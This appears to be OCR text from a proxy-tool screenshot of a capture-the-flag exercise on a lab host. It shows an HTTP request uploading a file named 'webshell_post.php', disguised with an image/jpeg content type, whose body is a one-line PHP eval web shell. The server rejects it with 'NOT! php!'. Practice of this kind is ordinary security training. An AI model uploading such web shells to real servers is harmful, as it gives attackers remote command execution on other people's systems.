 Request
Pretty Raw Hex \n
1 POST /upload_file.php HTTP/1.1
2 Host:
84676b50-9826-426d-a648-a21d15dfae38.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----geckoformboundaryac9123d6739a599f43906b5ab
ef530fe
8 Content-Length: 364
9 Origin:
http://84676b50-9826-426d-a648-a21d15dfae38.node5.buuoj
.cn:81
10 Connection: close
11 Referer:
http://84676b50-9826-426d-a648-a21d15dfae38.node5.buuoj
.cn:81/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundaryac9123d6739a599f43906b5abef530fe
16 Content-Disposition: form-data; name="file"; filename="
webshell_post.php"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST['cmd']);?>
20 ------geckoformboundaryac9123d6739a599f43906b5abef530fe
21 Content-Disposition: form-data; name="submit"
22
23 □□
24 ------geckoformboundaryac9123d6739a599f43906b5abef530fe
--
25
Response
Pretty Raw Hex Render \n
NOT! php!